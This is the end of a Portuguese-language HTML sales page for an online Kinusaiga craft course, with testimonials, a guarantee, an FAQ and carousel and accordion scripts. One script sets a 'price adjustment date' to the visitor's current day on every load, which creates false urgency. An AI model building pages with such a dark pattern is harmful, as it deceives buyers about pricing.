        <article class="review-card">
          <div class="review-head">
            <img class="review-avatar" src="imgs/andressa.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Andressa Silva</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Comprei para fazer com minha mãe de 68 anos e ela pegou o jeito rapidinho. Agora fazemos juntas e virou nosso momento de conversar e criar.</p>
        </article>
        <!-- Clones para loop infinito -->
        <article class="review-card" aria-hidden="true">
          <div class="review-head">
            <img class="review-avatar" src="imgs/lurdes.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Maria das Graças Golombieski</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Achava que precisava ter dom para artesanato, mas os moldes são tão didáticos que fiz minha primeira peça perfeita logo de cara! Hoje virou meu passatempo favorito.</p>
        </article>
        <article class="review-card" aria-hidden="true">
          <div class="review-head">
            <img class="review-avatar" src="imgs/maria.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Lurdes Sampaio</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Tenho 62 anos e a kinusaiga virou minha melhor terapia. Minha ansiedade diminuiu muito depois que comecei a praticar todos os dias.</p>
        </article>
        <article class="review-card" aria-hidden="true">
          <div class="review-head">
            <img class="review-avatar" src="imgs/vicente.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Vicente Rodrigues</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Comprei para passar o tempo na aposentadoria e me apaixonei. É incrível ver como é fácil de fazer e como o resultado final fica lindo e profissional.</p>
        </article>
        <article class="review-card" aria-hidden="true">
          <div class="review-head">
            <img class="review-avatar" src="imgs/ana.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Ana Lúcia</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">O passo a passo é muito simples e os moldes facilitam tudo. Já fiz três quadros para presentear e minhas amigas não acreditam que fui eu que fiz!</p>
        </article>
        <article class="review-card" aria-hidden="true">
          <div class="review-head">
            <img class="review-avatar" src="imgs/iara.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Iara Fontes</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Uma atividade maravilhosa para desacelerar a mente no fim do dia. Com os moldes prontinhos o processo fica muito prático.</p>
        </article>
        <article class="review-card" aria-hidden="true">
          <div class="review-head">
            <img class="review-avatar" src="imgs/soraia.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Soraia Mayer</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Achei que não teria paciência, mas é tão gostoso de fazer que a hora voa. Excelente para a saúde mental e muito fácil de aprender!</p>
        </article>
        <article class="review-card" aria-hidden="true">
          <div class="review-head">
            <img class="review-avatar" src="imgs/andressa.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Andressa Silva</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Comprei para fazer com minha mãe de 68 anos e ela pegou o jeito rapidinho. Agora fazemos juntas e virou nosso momento de conversar e criar.</p>
        </article>
      </div>
    </div>
  </section>


  <!-- ===== 11. GARANTIA ===== -->
  <section class="guarantee-section">
    <div class="container guarantee-container">
      <div class="guarantee-img-col">
        <img src="imgs/garantia-15-dias-1.webp" alt="Garantia de 15 Dias" class="guarantee-seal" width="800" height="799" loading="lazy" decoding="async">
      </div>
      <div class="guarantee-content">
        <h2 class="guarantee-title">Garantia Incondicional de 15 Dias</h2>
        <p>
          <strong>Confiamos tanto no nosso curso</strong> que você tem 15 dias completos para
          testar tudo sem nenhum risco.
        </p>
        <p>
          Se por qualquer motivo você não ficar satisfeito, devolvemos 100% do seu dinheiro.
          Sem perguntas, sem burocracia, sem enrolação.
        </p>
        <p class="guarantee-risk">O risco é todo nosso!</p>
      </div>
    </div>
  </section>

  <!-- ===== 12. PERGUNTAS FREQUENTES ===== -->
  <section class="faq-section">
    <div class="container">
      <h2 class="section-title faq-title">PERGUNTAS FREQUENTES</h2>

      <div class="faq-list">

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            O que é Kinusaiga?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Kinusaiga é uma técnica artesanal que utiliza pedaços de tecido encaixados em uma base para formar
              desenhos e composições decorativas.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            Preciso ter experiência ou saber desenhar?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Não. O curso começa do zero e explica cada etapa em vídeo. Os moldes já vêm prontos, então você não precisa desenhar nada.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            Preciso de muitos materiais?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Não. Você vai precisar apenas de retalhos de tecido, placa de isopor ou XPS, tesoura e estilete. A fita dupla face é opcional. São itens simples, fáceis de encontrar e de baixo custo.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            O curso e os moldes são físicos?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Não. O curso é 100% online, em vídeo, e os moldes são arquivos digitais preparados para impressão em folha A4.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            Como acesso o curso?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Após a confirmação do pagamento, você receberá por e-mail o acesso às aulas e aos moldes.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            Qual é a diferença entre os dois kits?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Os dois kits incluem o curso completo do zero. O Kit Básico vem com 20 moldes de treino. O Kit Completo vem com 50 moldes de treino, suporte via WhatsApp e 3 bônus: Kit Cores e Tecidos Sem Erro, 30 Moldes Especiais para Presentear e Guia de Materiais e Acabamento.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            Os moldes do curso são suficientes? Posso levar mais?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Sim, os moldes de treino são suficientes para você praticar e fazer suas primeiras peças. Se quiser mais variedade, na página de pagamento você pode adicionar a Biblioteca com +200 Moldes. É opcional.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            Posso vender as peças que eu produzir?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Sim. Você pode vender suas peças artesanais finalizadas. Apenas não é permitido revender ou compartilhar
              os arquivos digitais.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question" aria-expanded="false">
            Tenho garantia?
            <span class="faq-icon">+</span>
          </button>
          <div class="faq-answer">
            <p>Sim. Você terá 15 dias de garantia para conhecer o curso e o material.</p>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ===== 12. FOOTER ===== -->
  <footer class="site-footer">
    <div class="container footer-container">
      <p>Copyright &copy; 2026 | Curso de Kinusaiga do Zero | Todos os direitos reservados.</p>
      <p class="footer-disclaimer">
        Este site não é afiliado ao Facebook, Instagram ou qualquer rede social.<br>
        Os resultados apresentados são individuais e podem variar de pessoa para pessoa.
        Não garantimos resultados específicos. A aplicação das técnicas depende do esforço e dedicação de cada aluno.
      </p>
    </div>
  </footer>

</div>

<script>
(function () {
  'use strict';

  var reduzirMovimento = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

  /* ===== IMAGENS DOS CARROSSÉIS (depois da imagem principal e só perto da tela) ===== */
  var imagensLiberadas = false;

  function liberarImagensCarrossel() {
    if (imagensLiberadas) return;
    imagensLiberadas = true;
    var obsImagens = new IntersectionObserver(function (entradas) {
      entradas.forEach(function (entrada) {
        if (!entrada.isIntersecting) return;
        obsImagens.unobserve(entrada.target);
        entrada.target.querySelectorAll('img[data-src]').forEach(function (img) {
          img.src = img.getAttribute('data-src');
          img.removeAttribute('data-src');
        });
      });
    }, { rootMargin: '400px 0px' });
    document.querySelectorAll('.carousel-container').forEach(function (c) { obsImagens.observe(c); });
  }

  var imagemPrincipal = document.querySelector('.kit-product-img--hero');
  if (!imagemPrincipal || imagemPrincipal.complete) {
    liberarImagensCarrossel();
  } else {
    imagemPrincipal.addEventListener('load', liberarImagensCarrossel);
    imagemPrincipal.addEventListener('error', liberarImagensCarrossel);
    setTimeout(liberarImagensCarrossel, 4000);
  }

  /* ===== CARROSSEL INFINITO (auto-scroll + arrastar) ===== */
  function iniciarCarrossel(container, track, direcao, velocidade) {
    container.classList.add('js-carousel');

    var metade = track.scrollWidth / 2;
    var posicao = direcao === 1 ? -metade : 0;
    var rafId = 0;
    var ultimoTempo = 0;
    var pausado = false;
    var visivel = false;
    var timeoutRetomar = 0;

    function normalizar(valor, limite) {
      if (limite <= 0) return 0;
      var n = valor % limite;
      if (n > 0) n -= limite;
      return n;
    }

    function aplicar() {
      track.style.transform = 'translate3d(' + posicao + 'px,0,0)';
    }

    function recalcular() {
      metade = track.scrollWidth / 2 || 1;
      posicao = normalizar(posicao, metade);
      aplicar();
    }

    function frame(tempo) {
      if (!ultimoTempo) ultimoTempo = tempo;
      var dt = Math.min((tempo - ultimoTempo) / 1000, 0.05);
      ultimoTempo = tempo;
      if (!pausado && !reduzirMovimento) {
        posicao = normalizar(posicao + direcao * velocidade * dt, metade);
        aplicar();
      }
      rafId = requestAnimationFrame(frame);
    }

    function iniciar() {
      if (rafId || reduzirMovimento || !visivel || document.hidden) return;
      ultimoTempo = 0;
      rafId = requestAnimationFrame(frame);
    }

    function parar() {
      if (rafId) {
        cancelAnimationFrame(rafId);
        rafId = 0;
        ultimoTempo = 0;
      }
    }

    function pausar() {
      pausado = true;
      clearTimeout(timeoutRetomar);
    }

    function agendarRetomada() {
      clearTimeout(timeoutRetomar);
      timeoutRetomar = setTimeout(function () {
        pausado = false;
        ultimoTempo = 0;
      }, 900);
    }

    aplicar();

    // Arrastar com mouse/dedo
    var arrastando = false;
    var inicioX = 0;
    var posicaoInicial = 0;
    var ponteiroId = null;

    container.addEventListener('pointerdown', function (e) {
      if (e.pointerType === 'mouse' && e.button !== 0) return;
      arrastando = true;
      ponteiroId = e.pointerId;
      inicioX = e.clientX;
      posicaoInicial = posicao;
      pausar();
      container.classList.add('is-dragging');
    });

    container.addEventListener('pointermove', function (e) {
      if (!arrastando || e.pointerId !== ponteiroId) return;
      var delta = e.clientX - inicioX;
      if (Math.abs(delta) > 4) {
        try { container.setPointerCapture(e.pointerId); } catch (err) {}
      }
      posicao = normalizar(posicaoInicial + delta, metade);
      aplicar();
    }, { passive: true });

    function soltar(e) {
      if (!arrastando || (ponteiroId !== null && e.pointerId !== ponteiroId)) return;
      arrastando = false;
      ponteiroId = null;
      container.classList.remove('is-dragging');
      agendarRetomada();
    }

    container.addEventListener('pointerup', soltar);
    container.addEventListener('pointercancel', soltar);
    container.addEventListener('mouseenter', pausar);
    container.addEventListener('mouseleave', function () {
      if (!arrastando) agendarRetomada();
    });
    container.addEventListener('wheel', function () {
      pausar();
      agendarRetomada();
    }, { passive: true });
    container.addEventListener('dragstart', function (e) { e.preventDefault(); });

    if ('ResizeObserver' in window) new ResizeObserver(recalcular).observe(track);
    window.addEventListener('load', recalcular);

    new IntersectionObserver(function (entradas) {
      visivel = !!(entradas[0] && entradas[0].isIntersecting);
      if (visivel) iniciar(); else parar();
    }, { rootMargin: '200px 0px' }).observe(container);

    document.addEventListener('visibilitychange', function () {
      if (document.hidden) parar(); else iniciar();
    });
  }

  [
    { container: 'carousel', track: 'track', dir: -1, speed: 40 },
    { container: 'carousel2', track: 'track2', dir: -1, speed: 38 },
    { container: 'carousel4', track: 'track4', dir: -1, speed: 34 }
  ].forEach(function (c) {
    var container = document.getElementById(c.container);
    var track = document.getElementById(c.track);
    if (container && track) iniciarCarrossel(container, track, c.dir, c.speed);
  });

  /* ===== PASSO A PASSO (slides com vídeo) ===== */
  var stepsCarousel = document.getElementById('steps-carousel');
  var stepsTrack = document.getElementById('steps-track');

  if (stepsCarousel && stepsTrack) {
    var slides = Array.prototype.slice.call(stepsTrack.querySelectorAll('.step-slide'));
    var dots = Array.prototype.slice.call(stepsCarousel.querySelectorAll('.steps-dot'));
    var videos = slides.map(function (s) { return s.querySelector('video'); });
    var atual = 0;
    var stepsVisivel = false;

    function atualizarSteps() {
      var slide = slides[atual];
      if (!slide) return;
      var larguraViewport = stepsTrack.parentElement ? stepsTrack.parentElement.clientWidth : 0;
      var deslocamento = slide.offsetLeft - (larguraViewport - slide.offsetWidth) / 2;
      stepsTrack.style.transform = 'translate3d(' + (-deslocamento) + 'px, 0, 0)';

      slides.forEach(function (s, i) { s.classList.toggle('is-active', i === atual); });
      dots.forEach(function (d, i) {
        d.classList.toggle('is-active', i === atual);
        d.setAttribute('aria-selected', i === atual ? 'true' : 'false');
      });
      videos.forEach(function (v, i) {
        if (!v) return;
        if (i === atual && stepsVisivel && !reduzirMovimento) {
          var p = v.play();
          if (p && p.catch) p.catch(function () {});
        } else {
          v.pause();
        }
      });
    }

    function irPara(i) {
      atual = (i + slides.length) % slides.length;
      atualizarSteps();
    }

    new IntersectionObserver(function (entradas) {
      stepsVisivel = entradas.some(function (e) { return e.isIntersecting; });
      if (stepsVisivel) atualizarSteps();
      else videos.forEach(function (v) { if (v) v.pause(); });
    }, { threshold: 0.35 }).observe(stepsCarousel);

    var prev = stepsCarousel.querySelector('.steps-arrow--prev');
    var next = stepsCarousel.querySelector('.steps-arrow--next');
    if (prev) prev.addEventListener('click', function () { irPara(atual - 1); });
    if (next) next.addEventListener('click', function () { irPara(atual + 1); });
    dots.forEach(function (d, i) {
      d.addEventListener('click', function () { irPara(i); });
    });

    // Swipe no celular
    var toqueX = 0;
    var toqueY = 0;
    var tocando = false;
    var viewport = stepsTrack.parentElement;

    if (viewport) {
      viewport.addEventListener('touchstart', function (e) {
        var t = e.touches[0];
        if (!t) return;
        toqueX = t.clientX;
        toqueY = t.clientY;
        tocando = true;
      }, { passive: true });

      viewport.addEventListener('touchend', function (e) {
        if (!tocando) return;
        tocando = false;
        var t = e.changedTouches[0];
        if (!t) return;
        var dx = t.clientX - toqueX;
        var dy = t.clientY - toqueY;
        if (Math.abs(dx) > 40 && Math.abs(dx) > Math.abs(dy)) irPara(atual + (dx < 0 ? 1 : -1));
      }, { passive: true });
    }

    window.addEventListener('resize', atualizarSteps);
    atualizarSteps();
  }

  /* ===== PROTEÇÃO DAS IMAGENS (sem arrastar / sem botão direito) ===== */
  function bloquearImagem(e) {
    if (e.target && e.target.tagName === 'IMG') e.preventDefault();
  }
  document.querySelectorAll('img').forEach(function (img) { img.setAttribute('draggable', 'false'); });
  document.addEventListener('contextmenu', bloquearImagem);
  document.addEventListener('dragstart', bloquearImagem);

  /* ===== DATA DE AJUSTE DO PREÇO (sempre a data de hoje) ===== */
  var dataAjuste = document.getElementById('data-ajuste-preco');
  if (dataAjuste) {
    dataAjuste.textContent = new Date().toLocaleDateString('pt-BR', { day: '2-digit', month: '2-digit', year: 'numeric' });
  }

  /* ===== FAQ (acordeão, uma pergunta aberta por vez) ===== */
  document.querySelectorAll('.faq-question').forEach(function (botao) {
    botao.addEventListener('click', function () {
      var item = botao.parentElement;
      var aberto = botao.getAttribute('aria-expanded') === 'true';
      document.querySelectorAll('.faq-item.open').forEach(function (el) {
        el.classList.remove('open');
        var q = el.querySelector('.faq-question');
        if (q) q.setAttribute('aria-expanded', 'false');
      });
      if (!aberto && item) {
        item.classList.add('open');
        botao.setAttribute('aria-expanded', 'true');
      }
    });
  });

  /* ===== CÍRCULO ANIMADO NO PREÇO DO KIT COMPLETO ===== */
  var circulo = document.querySelector('.animated-circle');
  if (circulo) {
    var obsCirculo = new IntersectionObserver(function (entradas) {
      if (entradas[0] && entradas[0].isIntersecting) {
        circulo.classList.add('draw-active');
        obsCirculo.disconnect();
      }
    }, { threshold: 0.3 });
    obsCirculo.observe(circulo);
  }
})();
</script>
</body>
</html>


